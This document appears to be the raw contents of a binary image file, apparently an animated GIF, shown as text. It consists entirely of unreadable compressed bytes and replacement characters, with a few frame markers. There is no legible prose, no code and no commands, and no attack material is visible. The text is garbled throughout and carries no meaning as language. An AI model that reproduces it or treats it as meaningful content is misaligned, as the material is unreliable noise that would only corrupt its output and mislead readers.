4�I�a@w����@}��.��̐+<�8�� �|�#r�`C�0����,�v��a	MpӸ0` ���aC� �������%p�C�8�>��"E#r(>��U��}�C�^��`	�Q���� I`B�0��Q*q|T��� �QaY�X��c��T(�.� �x���SY����E0lAQ(BK�`�b%�i�����Q�9e��� l:9Ȁ\@���K��N���\�!���9Ե.�L1������fM�zׁ8@(����&�ZJ�c�0��#	���#��\�(\$�;Ʊ�j��܂���� �	!�L& !�A�3Q���ؐ�`��E� K�И4P���NT�Y��b�(���25\u[�|`�g��	�À|p%q�w�T�-�4�����	��7XHD#�`���E� Ddĺ���J��+,\�?��?���$��u@�P�N�QʩqFk,�!���Fd��p��-���TI�� �h1�j�!\�AX���j�?4 ��AB�{�. 5ġ�8��Z�P��5ia˫h��L�+�2�d[���HC-z��`��,�����a�<xBZ�&هb@Y�@OQ�  ��Ɓ�Bj��FE�B;uq����X*g��	�%mH�p_�a!�X��[j���e=h4u�	�������4��J�����W��L�-�����r�=��[��A�r�*�p�1�Po>�����9�B�< �&� �uW�ȩs ]���&n�˨�L(�(@��]��|蠊?hU�!t��t�F�)��:�@&��;>���)����H�w�l��J����.�Q�>��ѹ��4"-��y�f������� E����� �V� �|���ki΁�Z��P
\��z�Q�}��[�nr�c��Z<g��r+�C�>��4��,�jʒ0�	` Mr@k�$� �>Ё�H��R ��G=����E}����B4R�߻[���/���8���C�)����v�c(f�	BД�%xč�@K��>�#O�6�V.J���`yb��O06D
�∠.�݈� ��(
��IR ~�"���OxB2�'l!p�� �n�C��F�R�	>Ђ劐���0��6�-�B4P4%���U[�`C�I�9{_3LY��(X�S������POP,%@d��(�(����DH�mv#3�`��R�������T��'	-l��mO��ޡ~ D& ������(�Q��$��}v��Η.��bf&Jpq?��-T�% ���@@g0$-8M �d�m`~����	N0:�� ��9%�� }��vo��4c�:c�oK�q@�� S�u w�F7p! #F ��;4�bh�x��O ����< ���K�^Ra�8��(�|η2��#$V�6;pu�����Ӆ!� n"�Np(`��(r�`n Np��� _�G� �p&r��@	Muy��A�+�cQ�we�U4d� �Qq��'!�5 `c3� �s�/_ ��:�X �p�^0���(B	�P�b'�u_�:��-���tA0`E���h���{;�vAy��F`RP��� 
�����0	�P'�/�5�b(���
~@���fOT�O�w4��i:�I>�s���:�d���"�`�7jd,�~��n��
� ���p	Qm R0n ���P	����æW1L>!}`5��i6�:�0�F `��qS�)�$x`�_�'� ��g	I1
�����P�Q
~P�r��� '}���VO�fUĤ/�x6�(<�;:�`J ?-�׈!`�;��_@m�m0PP�Vp	�P
�p%���p	�p�p	~�X��k�����(փ�2B�Q�,CM�i4x���4�q��!h$xO��no���g�08�����@	�p߀�0	�`�D	 
�p)��\`7�s�>@F?�(.8�9YAЖ�(~O�aK`�_���0��G	����
JY�)���� m�"&�PO� �P�8jfw��}�.��>F ҏݧ���/h��o L V@d�
�p�0�[+J�Bq�`���6� ���"i�Xv[p{-�sC���o�<a����x> x��ɚ_�O���0
�@� �p	� /��0
�03���.�}po�4Lf��bz�4  �v�r��x�w�>~�z1h�_P`0�oP
��
��
C
�0
��"/��-�$��| /�4��"_t7Q�;y�? ��ECYQ0�R�I��t�!@�F��_�6�����/r��z�����j#r�Ra��PyrI|0�Dfc �Dd H ��S��_ h�`��`�a�J,_��!mP�9��q��
�@���� �P[��r /��
B+Cf>`� �_@�'x�ګ~�m�l�`�;�!x����p	.2+�Q�]�]
�c���V
N�R�{O��QrV���F���9������t^�$��+����:
+�	�P���À���ݐd�W��P
(TUv�;�8 "�㉋O����v ��@	��y�h@g0�VbH�/"��@���0
��p����o�	�����N���qP�RO���<�ˆ$��R�b�Ci0,��`�W�k��ŋ�� ��
�E'�꨹p������k����N�tN'Apq418�>���V�9��z����hh�~������`�(�k��	]*�op��@m���0�����9P�'��wa�~QWl�f6.��_���w`���l�RK�`	�`	� �L�]��I�I�����Ȱb�&�0
ɐ��Q֚��i�!~�x0 2L�.�/���dЫn��k�
r��G���&��o���̗�P���ݨD� d�Tr`\�d�wq!�'��Oif��X��Oy�`лRǓ�	<
�`s[ �v���
� �萂� � �X&$t��ffQ��:P�,�O@7I�.��C8x ���h�"���ջ������K���� ����� 
�@[�|"OyN�*+U}4�q�(�#���/Q@��*���䣨2H�� �-n�k�l`��
Kd��P�9�@�@*U�U�j��>�ax��)\e>d<�/�~N�oP� h���`	/����ǌ[�����p�T���9	���U���d�&����? �P��d,b�o �;�L�Wи��g�V�ďz� o ���*�D&Jl �� 
��!�ܕ`nB�0"��I����1��F051Y蒮����n�@�p�0���~d��b8
.�JEd��b;��Ω�i`�@	ܔ��{{!�R1�2� Me��퇟���P�ם�A�A��y��Ǜ�+���`���� 
� �����Y�	S�����8b U�o�m<�ݴb�2,��`	�p�`��t�b�;��	
��^�P
���G����!~ v h6�ۭ�t�\�Yl{��U0��-m��c��1�� ;ð� ������~�Zej�L�����
���e�����l2x@�0�>����;�0e��-���R0�:ݡQ��0�p� �Lg�l�a�
�`�Lqw������I�+�0	���~��!�L��yA�Le(��M�Cxv��.���0
I�,d��|*J�ڐ#��	�b[�d3��"���r���3��]Г5YN��0+A/}7!+�R[/r�����g��K�� ��o��
���b� �����Kq(ȝ�����;��k��k�Oyi�����(�*i�b�L�Z��
.*ӣ�����&H	�
Bi�n ��<"�$s1�p	h0+���dFfrël`���Ȱm zn��:��ې��
^�ݗ�P�U�H�'+�Y��0
dP��������&����p�9�{_D��Q
�p'�x	.�_���"������ÖLdh�9��R ��l��	�C��٘���������@~hL[����	���ڋ��>��J|	�|���	w���^�1|�Q �b�p���y���S� A+�+G�&a�4J�+c����
3[Р���%P�rK�Y R.�ic�I�h�:�_�X�v�rTh��}��Y1#ǌ �ƴ�)/d��4��/J%I�~i�L�7Y�2e���)c�lقLًv��US�6n�<�xB�L��+-ejʟ7}�x�z��.q=�n��ć�'f�Lzuk0��Q�H�e��j�IM�Օ5ʑ#K�,E�'�,,h��A�F#G�L�q{�n2m� *���V���&�7q�����I���ii�n�t��D��%zl��O��[�
��E&��'Q�`C��j�PFiE�]�	I�%�P6ژ�-J0�'�A��&�By�ʟ��Y��
���,�M
0�J"4%� �[�Afq��FB�d<�(��H��&���	0�$�V2��c@�A�(N���K�i�c����A;��J	1�x�����,�(�1�/�\��
�dy��/�xP�8�@� �L"��L&�D�2��h�R=���IF�IG����'���/��פ�M;��{#A&�e�d�A�tvi�%��� ���H� �t�7���0�pÍ5���I@Yꘐ<D���1�Y��%(#�A�1����j���(�sƟnb�/�L����(��'������$�$4�=�L�D�Q<bJ�c��.o�i�D�P�=��t�)�V�6y�"���aZ�m�م�LЈB;\��6ʑ'�7	�R`A��Wb�%�]r��a��Q�6g�ʢ£�Aٳ	(��L��8A.ye�cD�è^��$J\��'��X0P��/Vt�W\)�Xb�E��j���Yu�	��h��]��e)�k�	&���0NޣL@qIǚr�E]�P�	'���	��,
0��,P������g/Q�J���[���(~��	&�p|6�Q�a�p`�`�V$k�8F)� �&)�I{�]~ 1�� �'T�	O|e|̣/r����O�B.�l�_��@�1<�?�(�����o���%p�2��<#6���P
,Z������F�z��j2(z���B3�oZ�Z���/H�Qi�����	A6Y�v��&d�dd�\��Z����D\v�x���G?�Xƨ�`	���`2
��+4I�B�pF�ؑ��D�,�2��b>sR�0/��s:Y 
���!c�Z[.��zh#��:6�IAQ�C&��|r=�\t��O��`(�5�I�-t� D�^�e�?gP� ��F"#��ETRzD�X�8F=8��Ea�D.�b�NV�Bv��}������cb��H��PF���^���i)D�7�!�zP����7���ˉ�`��/���$X�F�B.��pV��?�X,?�!d`��lDϬyOBub�G�1^�$Kt�L���K������Q�#O��\T$c `�0xG)���m��� �QK	�̥vdt��Hws��0vA�hpC���&�L�����4K�11�����+����)	
�? Ё��鉱�V��i}2N�QO!9��5���/�69�|�n���&w1	Y�"%�����+�!*��z��$�� �G.�(�>��V����LtZ&BQ��Rar$.���B��tă=�G.b��n��Ii �'rA	o^nRH� �;�`@@�5�q����Y����PKd_Ћ?�p@�d���S��t��҇>���QtD��ST�D���֪T�1 ��*J|Hǈ��K�1�.XZA/����y	�e�D�]�9�B�#�0����gZ�5}�X ,�8�p �"g��f6xǧ�1�D����{�
�p�Eh��7bѦR�����g�-\`�%��� 8@b^�?@���?�s.E�0���B2���G�n+��7�!L��#KD)d?�q�Z.� � 0�vv�7mX� ���vJT�g���"�0!W�q	,��O�_���6�Q�Qt#ʓx,��e�\�Z:�7�i��%�����ih�?�v��\���<�JU*��	��NQ)� �<^X"	oȄ-���o�C�x� `���v���+^�'���҆�p,��x�� Ê���,���}����˄�,u�C���5�Y���94IX�~��+������@.P��[�����k��p�ʤ�2�A�zi�\���-Z�6�q�A���؅6�я}�\�5�"� ������T�� �w��92���q�����]Lf�h��W\��h$h؅K�3����*#��QF��P��9 ?A ��X���H?�� �7�kI�k�3��*������KX��Vh�.h��z��[�~`�	 !� � ,    Y d  � ����ߥV�fɺ�˟�a�x�*����� ���#JD� �Ĉ?@R���O	+P\ !3fL.��I3F
�'VҤ��D�}�i�џ>zL�b4s�!��^��u������*e�ϖ�OX��#�-�(���(}$�2�I%;��)��9f�Dq�e�(���w�[T��.7Ms����d��
��Te�X��K�&��hD� (��p��H)P��I�gS,s�đ��,i�0��Gr=a��U*F΀�YUJ!Ư� "�ӟ�0��ؑ��H�Ip��%�%�Ť�jil"I$�D�H|0�sK0Y?���v�ܣYSw ��?��S
F�|�0���%�cEZ��C}I��O��~@��Z��Q$���BJ'����,���GR8�1�!�YS�l�]y(�#��"�B%:d�1����?X���m���Kp���0n))a�C0,��D a �t��%�<�����e]n����?����-���¤�	 �iX!E:�`J�%��_P�YD����z�Tp�� `�0�P��x��"iD��>�$�)�^J��FH�O}�����B�.���"\`!�m!si���J��OF���� �@�� h0�@��|XRJ*�l3�1�\v�>�bD��O+���å� ��q�)Q�Hx&���L(џ������?���>�`��i 2
.ǈí6��Q>�J%�_(�	 s�X��E�c<'�~��D�F` �OE�@�mt� ��p�(�' �(a�&��:򘳏��xGb#V��>ư��j���FXla.�=����.�n���� �3��(��` �|�AJ.�xT�DE��É<�O5m��a+�1�`�I�?@xprAX�hK<
0�?H� ���a�P��.�, A
}���Q��EEb�X��i�|�C>ՠ�l�u{6����:��?U�$� p� � ,`����x�8�r���<�aA�܃��E*��d��|a�����pF|��@�	>��\��8 �� ��׸$`�HÔ� 4ψJ��,�q��1e{���*J�>�Ɛ�?U>�aec��ܠ��$� E��t (�o;����, �#��00͎��?l"�0�C'�Q��sF?�!�As��ʚ�-��
J؁�x�@h���8* x�dZY�<V��?� \`J$�����=�J�b| F?T!�IFӒ���Yd#�)�v.������8�:Y�4��#;ԀB�#+("�0�0���J�"s�L-T�����S��f�� $2�LX�?\� ��Gy��:�4��	���&<�"� �����\2{��H����������3i�E0�g�K�8��%�@:�B��`��!+���%@Mq@G-��?XHD)�a��x����4����������z 	{�l���>���b��O�$ i��K� K�{����$ۙhT�M9�%�w� u$	-��8����b}]b۔�0q P5�Sg��Bo��Oa��� <��I����Y����'��HAĹ�H��;^�J�͡wp���f8�"d���
�;��ۨ�Y�#k�)˶���`??�K�[�'�Jk�l�'v6#�[`p��K�!�Ʀ9\Z(�$>���!M:Hs3v����c�M�J��9�H^,m�U%,�m��U��	RHC%BA�D��M]p��?T��H�0hhʁa�IX� �OA�\�4`H�a���x� t���R��D�@�,�AKcL�,*�n�C�6�aTƲK�D
i�����MN	vU�_oHa,��@��z��P�<��v�G����G.F��D��}�u'�ڶ9\�'���#'h@NB�P�c@�k�.�ê/x9�-1}8 I�(�q��o�첤pD��Q�]}`����f9	lN0�m�������\�ċ��� �s�bk�i F�,Q�����(��Iш>`��IY�˗M�nN�t T$�O�@���+���hH@�Z�b:��U}$�9("׆0,�H>�����G'Dx�B#f����H���h:0 � �	x xL�H��=�@.���B����;�B1Yz���f"��	t��u <��3�0qF`���,� A�|�T8��<@�Bߑ��i	k	����')�a�@Ge�!~������?~_^�!�q�$��z#,A�xVV� p�a�07t E4, ��6Q��J !���+�v%� �P=���	���0B�L��~��M.�4�G� ���s�<df5ra{l� c@�"��#Q�j��1� X
��� x��Y7�>s'R�)�7�����E @^�R@3v`5D�:(V �rP ���j��J7\�`	��g�w.����=!FDA'�r"'-� .�Z?�G���cc��L�Q�"5�v`~���i�.�0 f�.d@	�pq�$=���q��>j�h�%Q���'Cp .�`@�c��@$�;OP��Q0k�m��O0�p>`DH��i���R�#:�0
�6����:*���CW���/�J�}#�W010p'Ȗ���)QJ�k`��i0
� E "�i�LkMA	��	g����L�fM�"�"u;E�4 T:p��1P5~򍶑�cA�m �P0���ts���M��P	��Vt
��#$)���Iò�HQ�$0ĢT�w�C���D���E�j`E�m��`����
��iaK`9�ƋM1�������\T�k
�W�M�3,���K��'#��$�� ���L�#%z@�;i���
�p�@~p	�0h 8"os�	��RR����Pe�YS��>���I(�R<`f�q�Ă	�����Mi�q��0
����o�0	�Ix���s ��OM�	#D	���.upe(���@@9�<�};0dAu[9��X�fD��Q h�x�O TV���p�p	��y	�p�@
��	���(���@
���jI�h/Q�cf��蓮.�^�� ����c�o�h�U�z�@���@� ~ �0	�p��@	������q�(�s�j +��g�T@ 0 2p��CE0$Iz#�xTcQ�` ��b���`��0
�P�0�P��	����� �P��O��OFf�
0��Sp�؍��� 1(����!`yD"`���v�Q0�� �� 
�9	�	�����P[r@
�pB�TI
�BP ��4��<>���P��1�J�?" /�kПl �V �I�� m�	 �	�0
��P
�ڋ"O`�RM��R��c 
�3òb��W+Z` �`�
�>�p2h��R��g�����
���p�0
#�
� 
� ���O`��:�/ˈ��E� 4-�n	�#.b_0�,�x�k�d�+A@,<�c �Q�P�*��� ��*�`��
� ���
��f�=�A	|���"`I~��V�` �,��>%'��_c ��@�0��o0�)a�����h��P
� ����`X+�� ����ڠ$�c�Y|�� (�_���1p�-#�!�ׄB?�w����	����o��g�n�x�=�
_����
� ��B=��	��� ݱ!|PwC�xn�: 00� "�F v�B��_` p�w ����0	��x෸��p	��ï0��������*%��0	����aR�6�ٲA���p,	�Ku��p'd�2wZ��0	ݺ�P������`��;���
"
��	�0��p�Ȱ���N����`4��A0C:@� e^'�"��>���`�m�樮��o@��ǭ�	� �� ���
Z���
���@����p߰�L1V�%o!��fy���(d�d��q�Vu#�z�{��.Z���pʄ0��
|�	���:	��
��Ȑ�����R 3ǁL'�N��;#�@��>�'51��P�Ь��`&�@�Z�${�൭0
�0	�`	�0
����0���O̒_$�w0U�i�B�����=ƙ���S�ze�!����z�
�`��
���6���൚�� �0�Pأ�w���~��QP�ޱ�'_b��6��<�!d`v!� ����
��x�у����Ǳ��� �p��,m}�Ҏ�!�h��O��4Ѿ����;s�֙Mm�M��0|�������@�x@&���������^����z�w�C��M�m��>'�4����Kpi+C<k�i���Ѵ�� ��� �`��{ ��
� � ��p���� �\�`�`	������GV���U�;z%$$���R@h���<�=�p� �0
�m�����]���yط�怙�2�i@�����n������uӳ.�A�!@��V�v����T��@�@��=�
�#��%����p{��1'�5�`�:��P��x�M��4; �#�{[�	>���� ���T>�0	o�_����
���#6�@{�� �� �B� -"*ʍ�b#~�xn.D{;sb��v��-�P~	���� �;��d@��ݟ�0
_~ҝ��=��
�pҗ�!q@�zJ	�pM�0fz�m*��T�V���	|��Bm�� �Ƞ���@��MK ��0
�pܐ�D^���=
)�g�r@ʔ��h`&�+*�!�{#TE �l@
Y�%W7C�����P
�������y/�	� �,6�Т2�	����!�m@־ �B��+��M TKP��	e��g0`x.+�7i�~0ï�J�9z��&\ή���@��Ɛ��]��2����JT��@	�"T|;M���x0	�쳿1`T��Ê�����~dCP��Пd°�-a5x�3?��HS�!ŧ�'���)�M�O�����z.oߑIX�n �������Ң��@��~����� 6�P
��	�=�q�	�P`�]
�0��:�a.���3	��e~	��q�Oɾ[p�]� ����@+K� ��G�^��ݾ~���	t)�7}���'G%@���I�0d��`��?&J�)Q2IX4d�&]�y)��/(�m3F�5m�0��*�0m޼%�#BI��v�*HK�6q�껄��+d�,^L#%��~()=��)��`\��@�0��e	ԥ�L�b��O��-������/dݼu{�����k���q�� 2o-�jSh2��F���9�.�ڥ͓��v�Aiӟ�[��Y�6�&I8��Ch�m��!di�����
1g��a��-�����2/��=YR;����\� ���8�g�'���H�G^@�D;?� Ì��
3а�@(���H�FA`X":3<dPd��z,�g�L��z,Zb�$�@;c�(�?��X�Rdq#�йe�Ilzn3���K7� �w�N�LtX�
2�H������m����x�%<�&�X�I<��2���
�`bb�"�2]�SHo^��L4x�
,��B��Ҙ��LJѪ)mJ�	��H�@��F��;/��F|����D4ē[(��.)�Pb�1���2��ĸ���Gdd?`��7�$�VB2i�I놖�CU�dYh4g�s�٦�t~�G���<.)�4`���(qd'6�1"
Lh���t�	�OJ�	#�x�/ʅ"�6Ʉ�����X9���{-������m6G��q�>&��v�Qr)E���{��5<!dC6��C�\����P�B�P��\��%�p�	2��Q��eX���)�0�^����@
Zm�6�+�HП5)%d8Ybe'���5���<1�ɎA��݌Pp�t�a �P$�p�bGv/$�=ȃ�C6B�O�A�p�\��ǩn��H%��Kr�F��e�	'��C1�ȸ8�B��WZ���;�hٮ(��K�%���5�h㎁�&���=�7E+�L��a C�(�>����To��1� ���$	O ��С����$X�
��1J1�'Xb�SB1��hh�/ъ�]��0�%2q�[�b��2�	NPFX�?��\��P�˓\�2L��V�?p�L�����.�� ��I,aBRvF	�Bd�(@�Qr�x�+J�X�b�p�%��(���AV�&�#	c�C����h����-�����a�&$�{{�K��`�B�-fv����E�Q̢���}��'`�������H�Dc��`�'�tlhC ��L`�3���7��6*׹�@P�"'��Y>].KĢɴb�Q�#jX����%��"��$���a�(���T�I46:�?� �X?��mb�
��ё��2�`B �V�&��\�XpIG�*@�����'����� p�	XX66�~�&���(t��0P7�K���HF��� �a��M1� +����E���M��` ��1��6%d��A�L�eU��ԸZ-ҵM�8�+Xe%t�c��f!JᏏ4	��,��R��#� +�@	%�N�7@5��5�ɐb�*h�! d�d c�p����v|���]j8�J ��<2� L�?�� +!�1o��ܛ�6A���No!�\�D��/��tt�!� �jb!�c8n������\ "/��� � �� F��/D�d���7�-�	��c�0�����q�Eގ�dp�pO?�a���H�4�2Z!���������� �a�@B���?$ó�(��P~%����ZĢ8����~�cn�o,�����.(B-k�1���H�l���~���&20m	ň}�20���W+��
$U��.=T�p���D&�q+5�>� ��W���	p@�m��#]�BaE*�.<j׻�߮I)1|#��Y����N:~ďm�
h(D7h�(+�!���_� ���U���.r����P�X���BܢP�4��%Z�A���o�c�����Q�z �M��ƺ=����wD�Q�#8���T/tAQ����$�r��<��� �A8�&1s�0��qt���9���x���8����P)��ks�p, �
p�� �{�	Ҵ��*mObD��E� ����E,l��x��G2đ�R���E!�!�<
}pTD  ���� (�� XA�����!	Be�F>��i��� 0�.Z��\�9��
X8�!���$]"�4(".м��EX�xy�� {��x�9����1A�E,�pQ��L� �hAs�����$nq�~胊��$$��%�I��"0% �9 Op� �h9P;0�����&��]k�Ik��6�R%�[�6�B����q�a��A�,^�} @ �-��$D�. �$5��?�OH���	<�Fc����(�$ �"�;�����$+���K��i^H��7OP
m0�p�z ��  !� � ,    X d  � ���C�(P�d����0����(+Q�� ��$Otp�DI<���#�(Rt�P3�("�`����%PҨ�bd�.~��!��_=zL�BD���L!��%L�?R�,Z�R�%I�8��@D�P��E�H��Ç3[��p�F�؛j�Xa2�־}Ȑ�k��Wk��Դ-[M�"��Ԥ9[|rl����n� �C	;|����1X��}�E͖�z�JQ2��ddۢ��w/�T4q�1�8�Ԭ\��������RV�5b$$ F�ѡJw��b���8��A��a���<�L7��S�uM�1�?���(
�C]=�O)��1�Rl�DGo���G���D]:�%ō0AF�%EbBa!��\H��L��9��3�e���O#�`��,q5�����A��5a�0h �JA�p���[`0�c� �HT��r�A�'�p�#��m#�u�<�jX���P��'�xvC� Ë,��)�-��퉠AN<��Kܶy]�,�@p �]�!G)�ܒ�}�2�6�6E�>BHz�!�Pj��Fs b	��|iFNld<$�����ĝn��0!�>L��?	p@\��?`�N�A�0� ��>ۜ�(��b�?X�1���Z`Xv-Q<����E(a@�Z'N��8��<�
B0X��6�ܢ?���S�F��-}H1G*А��X�q#D7B��?�ޅ:0�!p���4K(�����&��80�?\�ްݘS�>�8���R#C�@Ô\�������c�d�I���h��Mg�|����?�c �	L���
�R ��9���M<R�S�e�H�?�ʇ�R�qM��?.а�Lx�Z����ei���(`AS� �,p�	Rr=��cD��)� j��r�C�����R��g�=-!
���� �A#"��@`����wP����}�"���^}�cy��t�r�R�����*���:���r�qҐjq$�/Q�<�&Ċ%��@����P�  �"x����G����/sR�Ѐ�(�HD��"i�`V�$	��OZ�� H��ڷ>�j��  ���/�>�B@������)F�?<�M��9�a�� u��-�	I� �����'.��[%�&;N`�����#`A�І�P)5p���@�7���:X��B:R�
�b�� �	=�ʑ��`x�'��/�9 "0�?j#L�Y ��e(aGW�|�J���m�������.
�����l�@� P��%��/�hK�.��A�h�"�a
!B	iE#�8���@t�ct�^�A ,�O�Q]J���w����rzP1o��~ �;��ڇ��b�9 b�h*U�x-5pa'M]��&1)����``��m_��"���t}�Õ���Rh�6�k7>����� bN�p0[0�Hm\ ��h���tp�'!Я�ze�0�A�����I�r@(�Q�~ �������|T�)�4������8Ȯ��	���0�3n���.D�Y��+�p��� O�"���^��]P��������F!>�IS���( P��p#S��.��?�k��_�@D�Z�HT���?���;*ч>�A���	S���#	.Ѐ�& �e0(�e/�3\`�_�)��`0@Oh�!��-�O�(r�(qx(�G$�	$�EaEx���:@	��/��c ��qA�b��B�Ef1��@�R�B�P^�-�s�#M�.$\��ND� �S}��@0�Y`�f�K�����E���dl����?��{g�E�AɊ����8�[��U�~$����i�0���7���_{�� 4˯���}�xs��H5�.�XP���w8*%�4���\@��"rE`��|��Dҿ;��I<ଳ��t!��4��?������p�u��x�8��+��\ o �#��	H@�t�#�p��
�tSxV8p ug��d�P-\�JP�"@�t p�R�C)(�>��B�4� �Ԩ�0pB�,���à�Y�kL;1�@�h���m� �%(�ȈG}��R��xGѣe���"|G|���fu�FҔx�3��~μ��e��A<�9���XH�+�Q�~<�竀9��n�/0H���j$Y�@m;ܙ��p`'\�����dlZ�m������d �GP�s�@	��d��G��@��f~JP.����+: 4�cVo�Q�T/jL�����vwO�9PB��!���*��1S66@�:0��<� �.h!��r�4|���A>>Lp�K`xR�Q��R@
q4z�*��	p� kMa-��X��C+00D�B���N:�"�kpf)tB�>L`��.7�(V�@v�	�G�`J^A	��	`�@	v7n<qX�g�B7q>`200|O�k*�R.�  p+�� 0>��o�Og!gs1f���Q� 
�Z��	�@�0�7 Xpk"%��kx�2"� �IP/�c���y�v��Hs�DQF��`O0w@�0
��U}��	���q�EnL�kCt-�2���Y�0@7rL�+,�K�Q`E��"B���)�d���	� �0���M������2 f�^tAP p .�l�O `@*"�q5L�Q+<�6�� }`&[`}0��
ɀ�%�@���P� %u-�&$'i5�u�` _��H&m��u> �0�_@h Y	z�	� a��0
Ƞ��ǖR�TMeǐREk4R>1r}!_ ��JP\��EP#"y�S�Q d�h`2�R���h�5m���!���0����g������TX��d#/I�0!p�Oi2.S>��ms9M�`�+��U��V@�p~`dx`	�pK�C��TG�	�@	�IN�dX�!��30 ` ` <��P��K�8"�c" ��x�l0*�hkp�p� h `�� ���P�a8Ma%�P
� [�d|���8�i0 	�%���O@���R>���"�2�P�j:
ܰ)2	h�_p� ��� -���P5[�@��9`��DP��u.`�I���V�bpl�d _+-A�V�g�aP@v�!�����`R���Ǡ8axL��pJ���Gu1H�3�s�6`P�o�x���N-����j�?�����\q��`	n �.)�0����0i m��Fn�E�#Iykd��t�V�������`	� x Y�e��d �n ��@� ����@�����p~�	� w�	!c�QBK�q�1p�Ҙ�*��VR�An��p�@~���h�A+�0	� ��p� ���@U�p	� ��$R#	j`��- cPM��U�XO��/A;a�s"�ʴ-��`�op�n�@�	�P���� ��m����ึ��
���Q	�C�RX;�~�TO��N �K�5V $1k�O;
��	������	� g)�������S㸴*N�� �p^1B"R���"<��@f)�@ 7RhXp��c���Q%� ~�~���r)!�r�P����
�0
�@� ڠ� ǐ݀(�w�7�"$f���@����X��"�h�$� ~����	���`%�05� *V����
��ɰ	L�P�R:_`���p�R��FP#;�@`���n ��+�l`~@�p	� � ��
�&V+�j�`{	��)��� ���0a	Bi��`q��"�u�U=b&�K���Kg�f�dpK��[�?�
�Kk���c���[��	� � aА	��?RC�3'�6�q�<`���nx�^C�<ɂ�	��0������C�0	� 
f�qL�p	� NP�Q|`iоs�[���;�(Rأ�`��$N���;�������qC���
�H[
��� ���
� H*�rr�"m0O�ha0����eK�P7�%!= ���w� @�2�ɀ�и�ƭ�	�0�쒻�<�@Ȱº��q0�~@	���o��dp����6,u���5�4�9~����0�� Ӻp�P
�R�p�.٭������	.%|^��{,�A�5�k�=�Aw�"�A{��h�~�9��ڰې�2�6����!U�!��@� �����Q�:	�Ѿ��Ճ���[г_z�O@b*fa�iX@l�����ܰȠ�0
����q홣 =M��p�����8Mq!��CVۘA.�S�F��+Rks�@�"F`��"Tcp�]L��z���� �-����������#R�mо���'�R:�A��[:ORhI�h�������\�+��\����:
~�x�%l)� ��p������g�MU� ��}w=j2"�c �T����.�#��l�k������L]�0��0
x���*�`	���à� � ���ؾ�r@%9^y���0���	�@ �P
mP�~�Ajs#�ͳŭ�z�ţp@.�@�`��w�{�� ���v�����Pt�2٥~	���U`2M����yw���M�_:����}���
��f��P
g�g��xഗ�
YK��0!�@7t�0��d��@̲0-d�kS/p�� �����	�0�b2^c��:)^\
��� �pd^P�xP�)Bz��p�A�(�	�S2Q���
�-�_2&��M�� �Mָ;
w@b$::;ے��n�؝-��I`��+|ݺ���G�0E�Gܒ�=f�a�Ӗ ܓj��x�
�@op��6L�(R�m�cP�[��	(��`�	��&��������P<�p5�1t�^���	��w R���j�n��,J�=�� �(R���nt�c[�	,�`{�����s�ߊ2!��
�`�&m3+�,i	(��A�9O��x�1���@�.ʘ�"%�`S��	���u.�h���;׼������F|#,�jjٲ �0�4V�g �  qL�7o�r��ti-a��|��o�D0���a�Ə B�F��͜<y�`D!s�M?�&����2����u."(J�HAs��L��Q�2�J�'L�(YBT.^��i�&�7Z�0��+MD,[$b�2��6wZZkW2o$K�PM�>�&aj�KױX����]?I| y"��KO�r��2F
&P%N�z�֮aȴ��'/BO�r$����5�1�Ǝ�F�<�ʅ��<a ��e+��R����jXjt�١$JD=��y��)m�(O������+Z��E�N��\���:�I�ĉ�ǀɌ�;
�ē���&zjY ��Ѝ#�b���I9Ft�al�xB�;�g�?�C���H�P�s)"YvA�����o�Ŋ'���
+���� �G<)�[��G�8� ��H���%�Qf�&�zs�(T$B.���4�
&����G�pß@� ��Gz���F�%;���8��� ��-��E�]J9C4�c%< �R":F q�A'�}�b�����9Y����� d<�`ß7�x���I�t���viD
I�HB	�$b	4қ��IQo�VFeB���nI5�mbu�W#*&�ic�[���(:S
@0C��C��v��s��a<ҏ6���֟%�|b�6�X�7�����r��R`�%�v��d����~�!	���O�ᆛ<�n�	G	!E/�(�B$�$�F�&y"�%� �/��3
(��b2 \)LBM�[h�����zt�9��#��Q��3�\b	#�j���w=i3Y""�XY#"1����&�x�Ǳ3[�?Z���Y��XZ�E�xvƽo` ��;����&��G	4����}Ï�2���S���%F�	���w�{E�`2��XZA�WF��Y��0w���W;��I���O�8 1�c�����Dm��Q
Y�������$4A	ֺ�� 6��ou�;�B#�mtc�����w�͊gA!`~���/\��
D ��x�>�ǌ�8�5Eg����6ZT�`��7�֎�hc^+���0 ��8��И"�Q��`�� (����F΅.�1������5��f|g8C[q	X�GW�6�Qy�B� kc�3�1��XC  �H� tP�i�P�A�8�P�(�������Gd(������Ad�=���.�#I�� ĩ4Y�<�m`�Ʋ�$ A	jȀB� �ҕ^�H������2�z�S�0<�<�lV�n�dCSӆ|(�Z��������H�C�0�j�&@� ��8�%x�!`�����Y�>����4�Q/n��B��L!�$S?���[tcӌJ���]�b?lLBf0 ��A�HG�𠃱x@�./h�%��6V )����Bs��%}�,����|�I�1�i�%��1H�	i��?0��� !P-D������O�(J)�8��ox� R֦WQPDvVd��� ��)O#�NqF��0� ��?z�>�b��,�%�l��%�a�����s��������#� �n0F�PaBO����gI��P[0��� ����MZc�KA%PkN!��:Kt�&4��|D��c�����
ר�"� ��~��5��	8�"�ڜW{=C���3���D���6�a��Kkn!�a@C��=�x����&�PJh >x��(��{E���z"h�ecZ�^�oN=��^��0A�+U��0��y�D �``�hG
J�p��,<h@ jDJ�A��A�ؤ[��Td/%f;�P������A�j�@����(�a.���HO�aY��� �n,>[�/��^�����AF�aJ��QEj����4�(�?8�0���@���@t&�B:�6Ɨ��S{숌R
	.F�p�5���h�T��*tp�%�X���Z�;u�����	L��u��R�kt�k+�d�զ	�D� �6�\y/^ᤐ8�|~�H2n��0������I�> ��p�.p@��L���zX!lEt�t)�/\�"�CF��L�g�X�e�a�A�(E.t��]�LZPD#(��; ����/P����|��	C���-�c�, �q��V�b\�p�0��0�ZD��0G[��/?u������ �����;���d� T
>Kia����%�d� $zX�"�E,r��Q��'k3&ٍ��#  !� � ,    Z d  � �����R�Q����ǐ�?d�r��4g�>v`�Ĉ�����>|�'%
�!f:Q����1c���r�(N���0C���;�����ʊq�Qd�x��w�%FE|�0��?&K���g���',aQ���8���K@~���b�߮~�xm�w����L�0$�a�[�e>��&>^��-CCH�>���1:�+.H�� �	&p��όNE�0��/q8��!M�� �����oXSL~������Z%w�+IB҇�:�F��ĭ(�_-D���Ԯ��c�Q���r5�P&�r�f�X�2�`�;���b���[�(�?4��<��#��@���� !� ��2�4E�q��#���B�e��1Ȥ�	 j���w")�E(�: �Z#�.@ ��)�7jp�����L<L�3$�f!�)�%�xR
